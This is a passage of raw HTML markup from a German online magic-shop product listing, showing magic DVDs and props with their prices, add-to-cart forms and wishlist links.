                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":14056,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/dvd-volunteer-swindler.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/5/2/5228_1.jpg"
                                             height="200"
                                             alt="DVD Volunteer Swindler "/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/dvd-volunteer-swindler.html" title="DVD Volunteer Swindler ">
                                DVD Volunteer Swindler                             </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="14051" data-price-box="product-id-14051">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14051"                data-price-amount="24.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/14051/" method="post">
                                                <input type="hidden" name="product" value="14051">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xNDA1MS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":14051,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/egg-bottle-by-long-long.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/e/g/egg_bottle_4x4.jpg"
                                             height="200"
                                             alt="Egg Bottle by Long Long"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/egg-bottle-by-long-long.html" title="Egg Bottle by Long Long">
                                Egg Bottle by Long Long                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="14038" data-price-box="product-id-14038">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14038"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">48,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/14038/" method="post">
                                                <input type="hidden" name="product" value="14038">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xNDAzOC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":14038,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/wanderbar-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/w/a/wanderbar-1.jpg"
                                             height="200"
                                             alt="WANDERbar by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/wanderbar-by-fokx-magic.html" title="WANDERbar by FOKX Magic">
                                WANDERbar by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="14027" data-price-box="product-id-14027">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14027"                data-price-amount="34.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/14027/" method="post">
                                                <input type="hidden" name="product" value="14027">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xNDAyNy8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":14027,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/stehendes-tuch-ultimate-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/t/stehendes_tuch_ultimate_-1.jpg"
                                             height="200"
                                             alt="Stehendes Tuch Ultimate by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/stehendes-tuch-ultimate-by-fokx-magic.html" title="Stehendes Tuch Ultimate by FOKX Magic">
                                Stehendes Tuch Ultimate by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="14021" data-price-box="product-id-14021">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14021"                data-price-amount="39.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/14021/" method="post">
                                                <input type="hidden" name="product" value="14021">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xNDAyMS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":14021,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/verruckte-huhner-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/v/e/verr_ckte_4x4.jpg"
                                             height="200"
                                             alt="Verrückte Hühner by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/verruckte-huhner-by-fokx-magic.html" title="Verrückte Hühner by FOKX Magic">
                                Verrückte Hühner by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13987" data-price-box="product-id-13987">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13987"                data-price-amount="32.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">32,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13987/" method="post">
                                                <input type="hidden" name="product" value="13987">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzk4Ny8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13987,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/frontaler-kettenschwindel-by-fokx-magic-inkl-kette-und-manuskript.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/f/r/frontaler_ketten_4x4_1.jpg"
                                             height="200"
                                             alt="Frontaler Kettenschwindel by FOKX Magic inkl. Kette und Manuskript"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/frontaler-kettenschwindel-by-fokx-magic-inkl-kette-und-manuskript.html" title="Frontaler Kettenschwindel by FOKX Magic inkl. Kette und Manuskript">
                                Frontaler Kettenschwindel by FOKX Magic inkl. Kette und Manuskript                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13960" data-price-box="product-id-13960">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13960"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">45,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13960/" method="post">
                                                <input type="hidden" name="product" value="13960">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzk2MC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13960,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/frontaler-kettenschwindel-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/f/r/frontaler_ketten_4x4.jpg"
                                             height="200"
                                             alt="Frontaler Kettenschwindel by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/frontaler-kettenschwindel-by-fokx-magic.html" title="Frontaler Kettenschwindel by FOKX Magic">
                                Frontaler Kettenschwindel by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13959" data-price-box="product-id-13959">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13959"                data-price-amount="29.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13959/" method="post">
                                                <input type="hidden" name="product" value="13959">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzk1OS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13959,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/ghost-by-jordan-victoria.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/g/h/ghost4x4.jpg"
                                             height="200"
                                             alt="Ghost by Jordan Victoria"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/ghost-by-jordan-victoria.html" title="Ghost by Jordan Victoria">
                                Ghost by Jordan Victoria                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13924" data-price-box="product-id-13924">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13924"                data-price-amount="39.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13924/" method="post">
                                                <input type="hidden" name="product" value="13924">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzkyNC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13924,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/fair-bunt-seile-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/f/a/fairbunt_4x4.jpg"
                                             height="200"
                                             alt="Fair-Bunt-Seile by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/fair-bunt-seile-by-fokx-magic.html" title="Fair-Bunt-Seile by FOKX Magic">
                                Fair-Bunt-Seile by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13899" data-price-box="product-id-13899">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13899"                data-price-amount="34.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13899/" method="post">
                                                <input type="hidden" name="product" value="13899">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzg5OS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13899,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
